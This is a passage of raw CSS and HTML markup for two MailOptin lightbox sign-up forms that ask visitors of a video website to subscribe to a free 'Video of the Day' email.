0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768735726" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":44947,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: 